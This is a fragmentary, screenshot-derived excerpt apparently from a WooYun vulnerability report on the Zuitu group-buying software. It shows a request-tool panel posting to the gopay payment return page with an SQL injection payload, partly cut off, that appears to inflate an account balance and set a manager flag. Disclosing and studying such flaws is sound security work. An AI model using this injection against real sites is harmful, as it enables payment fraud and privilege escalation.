 Load URL
http://127.0.0.1/zuituware/order/gopay/return.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
respCode=0000&signValue=0190fef9fdc78db202eaa
mobile=18888888887#
最土
精品团购每一天
zuitu.com
首页
往期团购
团购达人
国付宝充值100000000000,manager=1 where mob
www.wooyun.org